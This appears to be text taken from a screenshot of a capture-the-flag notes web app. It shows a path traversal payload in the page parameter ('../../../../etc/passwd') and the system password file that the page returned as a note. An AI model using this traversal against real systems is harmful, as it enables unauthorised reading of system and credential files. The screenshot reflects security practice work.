 nissenoter.nc3/?_page=notes/view/../../../../etc/passwd
Forsiden Profil Noter Log ud (gunter)
Forfatter
Oprettet
Note root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin
man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin